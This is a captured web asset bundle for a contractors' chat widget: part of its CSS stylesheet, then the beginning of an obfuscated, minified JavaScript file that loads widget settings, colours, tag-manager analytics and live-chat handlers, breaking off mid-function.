    margin-bottom: 2px;
    font-size: 12px;
}

/********/
.yr-scheduleBtn{
    color: #45bddd !important;
    padding: 8px 10px !important;
    border: 1px solid #45bddd !important;
    border-radius: 0px !important;
}

.yr-membBtn{
    text-align: center;
    margin: 10px 0;
}
p.yr-Cname {
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 150px;
    margin: 0 auto;
}
.yr-bookAppointment {
    display: flex;
    width: 250px;
    margin: 0 auto;
}
.yr-bookAppointment div {
    flex: 1;
}ss
/**********/
/*#scheduleMembers{
    height:311px;
    overflow: auto;
    overflow-x: hidden;
}*/
.yr-scroll-memBody{
    font-size: 12px
}
/*.bookAppointment{
    margin-top: 5px;
    margin-bottom: 8px;
}
.bookAppointment a {
    cursor:pointer;
}*/
/* for detail */

.yr-membBtn a, .yr-btnBa {
    background: #ffffff;
    color: #457bdd;
    padding: 5px 7px;
    text-decoration: none;
    font-size: 12px;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    border: 1px solid #81b9fa;
    line-height: 12px;
    transition: all .2s; 
    text-decoration: none !important;
}
.yr-membBtn a:hover {
    box-shadow: 0px 0px 2px;
}
.yr-btnBa:visited {
    text-decoration: none;
}

.yr-membSchedule {
    max-width: 300px;
}

ul.yr-changeTime {
    display: flex;
    padding: 10px;
    list-style: none;
    margin: 0px !important;
    color: #5b9cc3;
    font-weight: 500;
    border: 1px solid #5b9cc3;
    border-bottom: 0;
}

ul.yr-changeTime li {
    flex: 1;
    text-align: center;
    padding: 0px;
}

ul.yr-changeTime li a {
    color: #609dc2;
    text-decoration: none;
    cursor: pointer;
}
.yr-scheduleTime {
    margin-bottom: 10px;
}
.yr-scheduleTime ul {
    padding: 7px;
    margin: 0px;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
    background: #fff;
    border: 1px solid #5b9cc3;
}

.yr-scheduleTime ul li {
    width: 33.333%;
    text-align: center;
    padding: 10px;
}

.yr-scheduleTime ul li span {
    padding: 2px 5px;
/*    background: #5b9cc3;*/
    cursor: pointer;
    color: #5b9cc3;
    border: 1px solid #83b5d4;
}

.yr-scheduleTime ul li span:hover {
    background: #609dc2;
    color:#fff;
}
.yr-scheduleTime-booked {
    background: #e5e5e5 !important;
    cursor: not-allowed !important;
    color: #ababab !important;
    border: 1px solid #cbd3d7 !important;
}
.scheduleMembers{
    margin-top: 25px;
}

.scheduleMemberDetail{
    margin-top: 25px;
}
.yr-membSchedule-text{
    width:100%;
    font-size:13px;
}

.yr-margin-top{
    margin-top: 15px !important;
}


/* End For Schedule Member */
/* Start For Loader */
.blockUI-spinner {
            width: 70px;
        }
.blockUI-spinner>div {
    width: 12px;
    height: 12px;
    background-color: #0976b7;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.blockUI-spinner .blockUI-bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.blockUI-spinner .blockUI-bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

.yr-checkBtn {
    display: inline-block;
    padding: 0px 5px;
}
.yr-checkboxnewdesign {
    padding: 20px 0px 0px;
    display: block;
   
    border-radius: 25px;
    width: 100%;
}



.yr-checkBtn .mt-checkbox {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 25px;
    margin-bottom: 8px;
    font-weight: 300;
    
}
.yr-checkBtn .mt-checkbox input {
    margin: 0;
    position: relative;
    top: 1px;
    margin-right: 5px;
}
.yr-confirmBtn button {
    background: #333;
    border: 0;
    width: 100%;
    margin-top: 10px;
    color: #fff;
    padding: 10px;
    border-radius: 60px;
/*    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;*/
    outline:none;
}


@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

.yr-blockUI {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: #ffffff26;
    text-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: progress;
}
#chatNotify {
    width: 10px;
    height: 10px;
    background: red;
    border-radius: 5px;
    position: absolute;
    bottom: 48px;
    right: 2px;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
    z-index: 999999;
    display:none
}
/* End For Loader */
.fr-emoticon {
    display: inline-block;
    background-repeat: no-repeat;
   
    height: 18px;
    width: 17px;
}
.fr-video iframe {
    max-width: 100%;
  
}
.pb-chat-labels-left img.editorimage{
    width:100;
    position:relative;
    left:0px;
    top:0px;
    max-width: 100%;
    max-height: 100%;
}
.pb-chat-labels-left .editorexist img{
    width:100;
    position:relative;
    left:0px;
    top:0px;
    max-width: 100%;
    max-height: 100%;
}
#faceBlock{
    top: -195px !important;
    height: 200px !important;
    overflow-y: auto !important;
    overflow-x: hidden !important;
    z-index: 999 !important;
    color: #5762e6 !important;
    right: 3px !important;
    width: 354px !important;
}

#faceEnter{
    right: 59px !important;
    top: 6px !important;
    color: #7d7a7a  !important;
}

.mh-priorSession{
    position: absolute;
    width: 100%;
    height: 469px;
    background: white;
    top: 81px;
    opacity: .95;
    z-index: 999;
}
.mh-priorSession-title{
    padding:25px;
}

.priorSessionButtonBar{
    text-align:center;
    position:absolute;
}

.mh-priorSessionLegacyBtn{
    display: inline-block !important;
    width: 80%;
    padding: 5px 30px !important;
    color: #fff;
    background-color: #005495;
    border: 0;
    border-bottom: 1px solid #fff;
    border-radius: 0 !important;
    margin: 0 auto !important;
    text-align: center;
    float: inherit;
    margin-bottom: 5px !important;
    border-radius: 25px !important;
}
.img-thumbnail-chat-bot {

       padding: 4px;
       line-height: 1.42857143;
       background-color: #fff;
       border: 1px solid #ddd;
       border-radius: 4px;
       display: inline;
   }
.yr-chat-bot-att {
      left: 1px;
       top: 10px;
    }
    .imageupload{
        display:none;
        outline: none;
    }
.imageupload.imageuploadnew{
    float: right;
    position: absolute;
    top: 4px;
    /* left: -82px; */
    right: 62px;
/*    z-index: 99999999999999999999999999999999999999;*/
    /* display: none; */
    border: none;
    background: none;
    /*display:none;*/
}
.imageupload.imageuploadold{
    float: right;
    position: absolute;
    top: 7px;
    /* left: -82px; */
    right: 79px;
/*    z-index: 99999999999999999999999999999999999999;*/
    /* display: none; */
    border: none;
     background: none;
}
.remove-atta 
{
    display: inline-block;
    position: absolute;
    top: -9px;
    cursor: pointer;
    text-align: left;
}
.close-btn
{
    margin-left: -12px;
}
.chat-img {

    padding: 5px;
}

@supports (-webkit-touch-callout: none) {
   .yr-sentBtn{
        right: 12px !important;
    }
   
}


 body.changeFontHeboo{
   font-family: Heebo, sans-serif !important;   
 }
 
 .title-font{
   font-family: Raleway; 
 }
 
 .yr-msgBox.countrycodeshow{
                display: flex;
                border: 1px solid #3334;
                width: 97%;
 }

.yr-msgBox.countrycodeshow select.form-control.phone_country_code{
                width: 18%;
                box-shadow: none;
                padding-right: 0;
                border: none;
                padding-left: 4px;
                border-right: 1px solid #eee;
                border-radius: 0;
  }
  
 .yr-chatFooter .yr-msgBox.countrycodeshow select.form-control.phone_country_code{
           width: 25%;
  }
  .newDesign .yr-chatFooter #chatTextAreaBar{
          padding-left: 27px;
  }
  .yr-chatFooter #chatTextAreaBar{
      padding-left: 0px;
  }
  
  .newDesign .yr-chatFooter .yr-msgBox.countrycodeshow select.form-control.phone_country_code{
        width: 18%;
  }

.yr-msgBox.countrycodeshow .dropdown-wrapper {
    display: inline-block;
}

.select2-container {
    width: 130px !important;
}

.select2-results__option {
    font-size: 13px;
}

.select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    border-color: transparent !important;
    border-right-color: #ccc !important;
}

.select2-container .select2-selection--single {
    height: 34px !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 32px !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 34px !important;
}

.yr-msgBox.countrycodeshow .dropdown-wrapper {
    display: inline-block;
}

.dropdown-wrapper {
    position: relative;
    display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.zyratalk.com/contractorschatbot/js/config.min.js?v=285
body_size: 12032
content:
var _0x27195d=_0xa7e6;(function(_0x392fe6,_0x3f1d1b){var _0x10284d=_0xa7e6,_0x273d1f=_0x392fe6();while(!![]){try{var _0x1b4993=parseInt(_0x10284d(0x22c))/0x1*(parseInt(_0x10284d(0x1d0))/0x2)+parseInt(_0x10284d(0x28c))/0x3+-parseInt(_0x10284d(0x2cc))/0x4+parseInt(_0x10284d(0x1da))/0x5+parseInt(_0x10284d(0x206))/0x6*(-parseInt(_0x10284d(0x1ef))/0x7)+-parseInt(_0x10284d(0x278))/0x8+-parseInt(_0x10284d(0x2c4))/0x9;if(_0x1b4993===_0x3f1d1b)break;else _0x273d1f['push'](_0x273d1f['shift']());}catch(_0x41afcb){_0x273d1f['push'](_0x273d1f['shift']());}}}(_0x2f96,0xa17e2),getData(zt[_0x27195d(0x288)][_0x27195d(0x27e)],function(_0x1aeef8,_0x315006,_0x4cac3e){var _0x573d6c=_0x27195d,_0x16d487=_0x1aeef8[_0x573d6c(0x1cd)][_0x573d6c(0x270)],_0x703c9b=_0x1aeef8['userdata']['mobile_status'];parent[_0x573d6c(0x1b7)](_0x573d6c(0x291)+_0x315006[_0x573d6c(0x299)]()+'_'+_0x4cac3e[_0x573d6c(0x299)](),'*'),parent[_0x573d6c(0x1b7)](_0x573d6c(0x24c),'*');var _0x4eda7d=_0x1aeef8[_0x573d6c(0x295)],_0x14dd84=_0x1aeef8[_0x573d6c(0x2eb)];if(typeof _0x16d487!=_0x573d6c(0x1d4)&&_0x16d487=='N')return parent[_0x573d6c(0x1b7)](_0x573d6c(0x266),'*'),![];else{if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x573d6c(0x221)](navigator[_0x573d6c(0x215)])){if(typeof _0x703c9b!=_0x573d6c(0x1d4)&&_0x703c9b=='N')return parent[_0x573d6c(0x1b7)]('hideChatOnPage','*'),![];}}if(!_0x4eda7d)return parent['postMessage'](_0x573d6c(0x266),'*'),![];if(!_0x14dd84)return parent[_0x573d6c(0x1b7)](_0x573d6c(0x266),'*'),![];zt['vars'][_0x573d6c(0x1c8)]=='realestate'||_0x1aeef8[_0x573d6c(0x1cd)][_0x573d6c(0x273)]==_0x1aeef8['condo_reseller_id']?parent[_0x573d6c(0x1b7)](_0x573d6c(0x1c3),'*'):initHomeReady(),$(document)['on'](_0x573d6c(0x20b),_0x573d6c(0x216),function(){var _0x27835b=_0x573d6c,_0x2769da=$(this)[_0x27835b(0x1b6)]('id');parent[_0x27835b(0x1b7)](_0x27835b(0x2d3)+_0x2769da,'*');});}));function getData(_0x273aeb,_0x2aa8a9){var _0x40746e=_0x27195d,_0x510308=Intl[_0x40746e(0x1b8)]()[_0x40746e(0x1a7)]()[_0x40746e(0x20c)],_0x44b6f2=new Date()['toLocaleString'](_0x40746e(0x29c),{'timeZone':_0x510308});if(typeof _0x510308==_0x40746e(0x1d4))var _0x1cbefa=new Date(),_0x1fb691=new Date()[_0x40746e(0x299)]()[_0x40746e(0x229)](/([-\+][0-9]+)\s/)[0x1],_0x31bc2c=_0x1fb691[_0x40746e(0x268)](0x0,0x3)+':'+_0x1fb691[_0x40746e(0x268)](0x3,_0x1fb691['length']),_0x3872df=_0x31bc2c,_0x349b2f=$('#tzInfo')[_0x40746e(0x2a4)](),_0x49366b=$[_0x40746e(0x1f7)](_0x349b2f),_0x510308=_0x49366b[_0x3872df],_0x44b6f2=_0x1cbefa['toUTCString']();_0x44b6f2=_0x44b6f2[_0x40746e(0x220)](0x0,-0x3)+'\x20'+_0x44b6f2['slice'](-0x2),$['ajax']({'type':_0x40746e(0x1cf),'url':zt[_0x40746e(0x212)][_0x40746e(0x2a7)]+_0x40746e(0x2aa),'data':{'chatKey':zt['chatInfo'][_0x40746e(0x27e)],'hostName':zt[_0x40746e(0x288)][_0x40746e(0x257)][_0x40746e(0x244)](/www./,''),'current_time_zone':_0x510308,'current_time':_0x44b6f2,'document_url':zt['urls'][_0x40746e(0x1f8)],'backendworkspace_id':zt[_0x40746e(0x1dd)]['backendworkspace_id']},'beforeSend':function(){var _0x1cd13e=_0x40746e;parent['postMessage'](_0x1cd13e(0x2a1),'*');},'success':function(_0x101c26,_0x3d6b27,_0x45201e){var _0x13d603=_0x40746e;_0x45201e['status']==0xc8&&parent[_0x13d603(0x1b7)](_0x13d603(0x246),'*');var _0x191bdd=$['parseJSON'](_0x101c26),_0x50f582=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x2e8)],_0x2209f9=_0x191bdd[_0x13d603(0x1db)],_0x3ea2c6=_0x191bdd[_0x13d603(0x24f)];if(typeof _0x50f582!=_0x13d603(0x1d4)&&_0x50f582==_0x13d603(0x1eb)){}else $(_0x13d603(0x1d9))[_0x13d603(0x277)]('<script>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({\x22gtm.start\x22:(new\x20Date).getTime(),event:\x22gtm.js\x22});var\x20m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src=\x22https://www.googletagmanager.com/gtm.js?id='+_0x2209f9+_0x13d603(0x1f2)),$(_0x13d603(0x248))['prepend']('<noscript><iframe\x20src=\x22https://www.googletagmanager.com/ns.html?id='+_0x2209f9+_0x13d603(0x1c2));_0x3ea2c6&&$(_0x13d603(0x1d9))[_0x13d603(0x277)](_0x3ea2c6);zt[_0x13d603(0x1dd)]['chatVersion']=_0x191bdd['userdata'][_0x13d603(0x222)],zt[_0x13d603(0x1dd)][_0x13d603(0x1a9)]=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x1ff)],zt[_0x13d603(0x1dd)][_0x13d603(0x1a6)]=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x1d6)],zt[_0x13d603(0x1dd)][_0x13d603(0x210)]=_0x191bdd[_0x13d603(0x1cd)]['primary_color'],zt[_0x13d603(0x1dd)][_0x13d603(0x2ab)]=_0x191bdd['userdata'][_0x13d603(0x234)],zt[_0x13d603(0x1dd)]['botFeature']=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x1ee)],zt[_0x13d603(0x1dd)]['isChatEnd']=![],zt[_0x13d603(0x1dd)][_0x13d603(0x247)]=0x0,zt[_0x13d603(0x1dd)]['zap_branches']=[],zt[_0x13d603(0x1dd)][_0x13d603(0x294)]=[],zt[_0x13d603(0x1dd)]['companyDesignType']=_0x191bdd[_0x13d603(0x1fa)];if(zt[_0x13d603(0x1dd)]['buttonColour']!=''){var _0x1080f6=zt[_0x13d603(0x1dd)][_0x13d603(0x2ab)][_0x13d603(0x290)]('@');if(_0x1080f6[_0x13d603(0x2a5)]>0x1){var _0x9d2037=_0x1080f6[_0x13d603(0x1f0)](',\x20');zt[_0x13d603(0x1dd)][_0x13d603(0x2ab)]='linear-gradient(to\x20right,'+_0x9d2037+')';}else zt[_0x13d603(0x1dd)][_0x13d603(0x2ab)]=_0x191bdd[_0x13d603(0x1cd)]['button_color'];}zt[_0x13d603(0x1dd)]['showCountryCode']=_0x191bdd[_0x13d603(0x1bd)][_0x13d603(0x2d8)]((_0xfa7501,_0x1e7d1b)=>{var _0x290904=_0x13d603;return _0xfa7501[_0x290904(0x276)]=='showCountryCode'&&_0xfa7501[_0x290904(0x27a)]=='true';})[_0x13d603(0x2a5)]>0x0?!![]:![],zt['vars']['buttonTextcolour']=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x1e2)],zt[_0x13d603(0x1dd)]['textColour']=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x1f6)],zt[_0x13d603(0x1dd)][_0x13d603(0x213)]=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x23a)];if(zt[_0x13d603(0x1dd)]['headerColour']!=''){var _0x23d2c6=zt[_0x13d603(0x1dd)][_0x13d603(0x213)][_0x13d603(0x290)]('@');if(_0x23d2c6[_0x13d603(0x2a5)]>0x1){var _0x144ff0=_0x23d2c6[_0x13d603(0x1f0)](',\x20');zt[_0x13d603(0x1dd)]['headerColour']='linear-gradient(to\x20right,'+_0x144ff0+')';}else zt[_0x13d603(0x1dd)][_0x13d603(0x213)]=_0x191bdd[_0x13d603(0x1cd)]['header_color'];}else zt['vars'][_0x13d603(0x210)]!==''?zt[_0x13d603(0x1dd)]['headerColour']=zt[_0x13d603(0x1dd)][_0x13d603(0x210)]:zt['vars'][_0x13d603(0x213)]=_0x13d603(0x231);zt['vars'][_0x13d603(0x1ba)]=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x1ce)],zt['vars'][_0x13d603(0x275)]=_0x191bdd[_0x13d603(0x2ca)],zt[_0x13d603(0x1dd)][_0x13d603(0x1bd)]=_0x191bdd[_0x13d603(0x1bd)],zt[_0x13d603(0x1dd)][_0x13d603(0x292)]=_0x191bdd[_0x13d603(0x259)][_0x13d603(0x244)]('+1','');if(_0x191bdd['design_type']==_0x13d603(0x1c0))zt[_0x13d603(0x1dd)]['latestBotDesign']=!![];zt['vars'][_0x13d603(0x274)]=_0x191bdd[_0x13d603(0x1cd)]['default_workspace_id'];if(zt['vars'][_0x13d603(0x274)][_0x13d603(0x1ca)](_0x13d603(0x2c9))!==-0x1){var _0x350697=zt[_0x13d603(0x1dd)][_0x13d603(0x274)][_0x13d603(0x290)]('CB_');zt[_0x13d603(0x1dd)]['liveWorkSpaceID']=_0x350697[0x1];}zt['vars'][_0x13d603(0x273)]=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x273)];(zt[_0x13d603(0x1dd)][_0x13d603(0x210)]==''||zt[_0x13d603(0x1dd)][_0x13d603(0x210)]==null)&&(zt[_0x13d603(0x1dd)][_0x13d603(0x210)]=_0x13d603(0x231));zt['vars'][_0x13d603(0x1ba)]?(zt[_0x13d603(0x288)][_0x13d603(0x269)]=zt[_0x13d603(0x212)][_0x13d603(0x209)]+_0x13d603(0x2b7)+zt[_0x13d603(0x1dd)][_0x13d603(0x1ba)],zt[_0x13d603(0x288)][_0x13d603(0x25b)]=_0x13d603(0x2c6)+zt[_0x13d603(0x288)][_0x13d603(0x269)]+_0x13d603(0x2d0)):zt[_0x13d603(0x288)]['defultChatLogoStr']=_0x13d603(0x23f)+zt['vars'][_0x13d603(0x210)]+_0x13d603(0x237);zt[_0x13d603(0x2b4)][_0x13d603(0x25b)]=zt[_0x13d603(0x288)][_0x13d603(0x25b)];if(typeof _0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x219)]!=undefined&&_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x219)]!=null&&_0x191bdd[_0x13d603(0x1cd)]['reseller_footer_logo']!=''){var _0xff8783=zt[_0x13d603(0x212)][_0x13d603(0x209)]+_0x13d603(0x2b7)+_0x191bdd['userdata'][_0x13d603(0x219)];$(_0x13d603(0x2e4))[_0x13d603(0x2db)](_0x13d603(0x2bb)+_0xff8783+_0x13d603(0x20d));}zt[_0x13d603(0x1dd)][_0x13d603(0x22f)]=_0x191bdd['IsDynamicCallWorkspace'];zt[_0x13d603(0x1dd)][_0x13d603(0x22f)]&&parent[_0x13d603(0x1b7)](_0x13d603(0x29a),'*');_0x191bdd[_0x13d603(0x1bd)]['forEach'](function(_0x7bb731){var _0x4aa2e1=_0x13d603,_0x8cb402=_0x7bb731[_0x4aa2e1(0x27a)][_0x4aa2e1(0x244)](_0x4aa2e1(0x21c),zt['vars'][_0x4aa2e1(0x1a9)]);zt[_0x4aa2e1(0x288)][_0x4aa2e1(0x1be)][_0x7bb731['variable'][_0x4aa2e1(0x1f9)]()]=_0x8cb402[_0x4aa2e1(0x244)](_0x4aa2e1(0x1ae),'<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt['vars'][_0x4aa2e1(0x1a6)]+'\x27)\x22>'+zt[_0x4aa2e1(0x1dd)][_0x4aa2e1(0x1a6)]+_0x4aa2e1(0x1b2));});var _0x1af5c7=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x282)],_0x559a3b=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x20a)],_0x8ca665=_0x191bdd[_0x13d603(0x1cd)][_0x13d603(0x242)];_0x8ca665!=''&&_0x8ca665!=null&&_0x1af5c7!=''&&_0x559a3b!=''&&_0x1af5c7!=null&&_0x559a3b!=null?(_0x1af5c7=Number(_0x1af5c7)+0x82,_0x559a3b=Number(_0x559a3b)+0x32):(_0x1af5c7='185',_0x559a3b='95');zt['vars'][_0x13d603(0x235)]=_0x1af5c7,zt[_0x13d603(0x1dd)][_0x13d603(0x1c6)]=_0x559a3b;_0x191bdd[_0x13d603(0x286)]==null?(zt[_0x13d603(0x1dd)][_0x13d603(0x2d7)]=zt[_0x13d603(0x1dd)][_0x13d603(0x210)],zt[_0x13d603(0x1dd)]['responseTextColor']=_0x13d603(0x2e5),zt[_0x13d603(0x2b4)]['responseBoxColorTmp']=zt[_0x13d603(0x1dd)]['primaryColor'],zt[_0x13d603(0x2b4)]['responseTextColorTmp']=_0x13d603(0x2e5),zt['vars'][_0x13d603(0x23d)]=0x1,zt[_0x13d603(0x1dd)]['popup_size']=_0x13d603(0x1b4),zt[_0x13d603(0x1dd)][_0x13d603(0x2e3)]=0x1):(zt[_0x13d603(0x1dd)]['responseBoxColor']=_0x191bdd[_0x13d603(0x286)][_0x13d603(0x23c)],zt['vars'][_0x13d603(0x2de)]=_0x191bdd['usermetadata']['response_text_color'],zt[_0x13d603(0x2b4)]['responseBoxColorTmp']=_0x191bdd['usermetadata'][_0x13d603(0x23c)],zt['temp'][_0x13d603(0x2a2)]=_0x191bdd['usermetadata'][_0x13d603(0x228)],zt[_0x13d603(0x1dd)][_0x13d603(0x23d)]=_0x191bdd[_0x13d603(0x286)][_0x13d603(0x285)],zt['vars'][_0x13d603(0x249)]=_0x191bdd[_0x13d603(0x286)]['popup_size'],zt['vars'][_0x13d603(0x2e3)]=_0x191bdd['usermetadata']['isEmoji']);if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x13d603(0x221)](navigator[_0x13d603(0x215)])){}else{if(zt[_0x13d603(0x1dd)][_0x13d603(0x249)]==_0x13d603(0x21f))$(_0x13d603(0x2bc))[_0x13d603(0x211)]('size-sm');else zt['vars'][_0x13d603(0x249)]==_0x13d603(0x1f3)&&$(_0x13d603(0x2bc))[_0x13d603(0x211)](_0x13d603(0x2c0));}zt['chatInfo'][_0x13d603(0x27e)]=='XTwrf8MQ4OJ0NcZPGxgC'&&$(_0x13d603(0x1e4))['html']('<span>Hablemos</span>');_0x2aa8a9(_0x191bdd,_0x1af5c7,_0x559a3b);if(zt[_0x13d603(0x1dd)][_0x13d603(0x28b)]){var _0x39e862='';_0x39e862+=_0x191bdd['css'],(head=document['head']||document[_0x13d603(0x2a8)]('head')[0x0],style=document['createElement'](_0x13d603(0x218))),style[_0x13d603(0x27f)]=_0x13d603(0x1c7),style[_0x13d603(0x250)]?style[_0x13d603(0x250)][_0x13d603(0x2c8)]=_0x39e862:style[_0x13d603(0x238)](document[_0x13d603(0x2d4)](_0x39e862)),head[_0x13d603(0x238)](style),$(_0x13d603(0x2bc))[_0x13d603(0x211)](_0x13d603(0x26e)),$('#latestHeader')[_0x13d603(0x202)](),$('#legacyHeader1')['remove'](),$('#legacyHeader2')[_0x13d603(0x1ab)](),$(_0x13d603(0x2d5))[_0x13d603(0x1ab)](),$(_0x13d603(0x21d))[_0x13d603(0x1ab)](),$(_0x13d603(0x279))[_0x13d603(0x2a0)]('col-xs-10'),$(_0x13d603(0x279))['addClass'](_0x13d603(0x1b5)),$('.imageupload')[_0x13d603(0x2a0)]('imageuploadold'),$(_0x13d603(0x230))['addClass'](_0x13d603(0x255));}else $(_0x13d603(0x1a8))[_0x13d603(0x1ab)](),$('#yr-discl3')[_0x13d603(0x1ab)](),$(_0x13d603(0x1df))[_0x13d603(0x226)](),$(_0x13d603(0x1b1))[_0x13d603(0x1ab)]();zt[_0x13d603(0x288)]['chatKey']==_0x13d603(0x1fb)&&($(_0x13d603(0x21a))[_0x13d603(0x2a4)](_0x13d603(0x223)),$(_0x13d603(0x217))[_0x13d603(0x1ec)](_0x13d603(0x1cc),_0x13d603(0x2b5))),zt[_0x13d603(0x288)][_0x13d603(0x27e)]==_0x13d603(0x243)&&($(_0x13d603(0x248))[_0x13d603(0x211)](_0x13d603(0x23b)),$(_0x13d603(0x1ed))[_0x13d603(0x211)](_0x13d603(0x24e))),zt['chatInfo'][_0x13d603(0x27e)]==_0x13d603(0x1aa)&&($(document)['on'](_0x13d603(0x20b),'#wantChatInLatest',function(){var _0x595b7b=_0x13d603;$(_0x595b7b(0x248))[_0x595b7b(0x277)](_0x595b7b(0x22d));}),$(document)['on'](_0x13d603(0x20b),_0x13d603(0x20f),function(){var _0x55d562=_0x13d603;$(_0x55d562(0x248))[_0x55d562(0x277)](_0x55d562(0x1e0));})),zt[_0x13d603(0x288)]['chatKey']==_0x13d603(0x29f)&&($(document)['on']('click',_0x13d603(0x1e5),function(){var _0xc685b8=_0x13d603;$(_0xc685b8(0x248))['prepend'](_0xc685b8(0x207));}),$(document)['on']('click',_0x13d603(0x20f),function(){var _0x236829=_0x13d603;$(_0x236829(0x248))[_0x236829(0x277)](_0x236829(0x2cd));})),zt[_0x13d603(0x288)][_0x13d603(0x27e)]==_0x13d603(0x25a)&&$(document)['on'](_0x13d603(0x20b),_0x13d603(0x1e5),function(){var _0x113cd1=_0x13d603;$(_0x113cd1(0x248))['prepend'](_0x113cd1(0x2ad));});}});}function liveChatInit(){var _0x392eed=_0x27195d;zt[_0x392eed(0x261)]['on']('refresh\x20chatdata_customer',function(_0x4b07d5){var _0x15ed7e=_0x392eed,_0x47d64d,_0x49d148;$(_0x15ed7e(0x1ea))[_0x15ed7e(0x1ec)](_0x15ed7e(0x287))=='none'&&($(_0x15ed7e(0x1de))[_0x15ed7e(0x252)]('slow'),$('#chatNotify')[_0x15ed7e(0x2db)](_0x15ed7e(0x2b9)));if(_0x4b07d5[_0x15ed7e(0x1d1)]==zt[_0x15ed7e(0x1dd)]['anonymousUserId']&&_0x4b07d5['chatBot_id']==zt[_0x15ed7e(0x288)][_0x15ed7e(0x27e)]){if(zt['vars']['removeZyraChat']==0x0){var _0x3eac92=new Audio('https://cdn.zyratalk.com/contractorschatbot/js/noti_new.mp3');_0x3eac92[_0x15ed7e(0x203)](),$(_0x15ed7e(0x236))[_0x15ed7e(0x1ec)](_0x15ed7e(0x2d1),''),$(_0x15ed7e(0x1b3))['removeAttr']('onInput',_0x15ed7e(0x1e9)),$(_0x15ed7e(0x1b3))[_0x15ed7e(0x27b)](_0x15ed7e(0x2e9),_0x15ed7e(0x21e)),$(_0x15ed7e(0x1b3))[_0x15ed7e(0x27b)](_0x15ed7e(0x2e9),'javascript:backspacerDOWN(this,event);'),$(_0x15ed7e(0x1b3))[_0x15ed7e(0x27b)](_0x15ed7e(0x2b0),_0x15ed7e(0x296)),zt[_0x15ed7e(0x1dd)]['removeZyraChat']=0x1,insertLogInZyraChat(_0x4b07d5),_0x4b07d5[_0x15ed7e(0x1ff)]!=zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x1a9)]&&($(_0x15ed7e(0x1dc))[_0x15ed7e(0x2a4)](_0x4b07d5['company']),_0x4b07d5['chat_logo']!=''&&(zt[_0x15ed7e(0x288)][_0x15ed7e(0x269)]=zt['urls'][_0x15ed7e(0x209)]+_0x15ed7e(0x2b7)+_0x4b07d5['chat_logo'],zt[_0x15ed7e(0x288)][_0x15ed7e(0x25b)]=_0x15ed7e(0x208)+zt[_0x15ed7e(0x288)][_0x15ed7e(0x269)]+'\x22>'));}zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x2be)]=0x1,zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x2a3)]=0x0,$(_0x15ed7e(0x2bd))[_0x15ed7e(0x1bf)](),_0x47d64d=_0x4b07d5['message'][_0x15ed7e(0x1fe)],_0x49d148=_0x47d64d;zt[_0x15ed7e(0x1dd)]['detectedSourceLanguage']!=zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x2e0)]?_0x49d148=convertSourceLanguage(zt[_0x15ed7e(0x1dd)]['detectedSourceLanguage'],_0x47d64d):_0x49d148=_0x47d64d;var _0x512070=_0x15ed7e(0x2b2)+zt['chatInfo']['defultChatLogoStr']+_0x49d148+_0x15ed7e(0x281)+getCurrentTime()+_0x15ed7e(0x251);$('#chatBoxContainer')[_0x15ed7e(0x2dc)](_0x512070),$('.yr-scroll-chatBody')['scrollTop']($(_0x15ed7e(0x253))[0x0][_0x15ed7e(0x240)]),$(_0x15ed7e(0x2bd))[_0x15ed7e(0x1bf)](),zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x267)]=new Date()['getTime']();const _0x8f903b={'anonymous_user_id':zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x225)],'chatBot_id':zt['chatInfo'][_0x15ed7e(0x27e)],'text':_0x49d148,'selectedLocation':zt[_0x15ed7e(0x1dd)][_0x15ed7e(0x29d)]};sendDataToAllCrm(_0x8f903b),updateCrmLocation();}}),zt['socket']['on']('agent_typing\x20refresh',function(_0x571c77){var 